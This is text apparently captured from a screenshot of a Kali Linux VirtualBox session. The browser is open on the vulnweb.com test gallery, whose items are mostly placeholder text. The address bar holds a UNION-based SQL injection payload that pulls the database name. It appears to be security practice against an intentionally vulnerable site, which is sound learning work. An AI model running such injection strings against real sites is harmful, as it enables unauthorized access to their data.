 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,database 80% Search
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
acuart
2
painted by: 9
comment on this picture